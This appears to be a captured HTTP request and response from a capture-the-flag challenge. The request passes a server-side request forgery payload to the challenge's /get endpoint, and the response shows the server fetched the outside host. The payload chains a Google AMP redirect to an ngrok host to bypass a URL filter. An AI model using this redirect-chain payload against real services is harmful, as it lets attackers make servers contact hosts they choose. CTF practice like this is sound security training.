 Request
Pretty Raw Hex
\n
1 GET /get?url=
http://google.com/amp/s/66ea-
.ngrok-free.app
/%23 HTTP/1.1
2 Host: challs.tfcctf.com:31433
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challs.tfcctf.com:31433/
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 04 Aug 2024 14:18:41 GMT
4 Content-Type: application/json
5 Content-Length: 219
6 Connection: close
7
8 {
"output":
"<!DOCTYPE HTML>\n<html lang=\"en\">\n<head>\n<meta char
set=\"utf-8\">\n<title>Directory listing for /</title>\n
</head>\n<body>\n<h1>Directory listing for /</h1>\n<hr>\
n<ul>\n</ul>\n<hr>\n</body>\n</html>\n"
}
9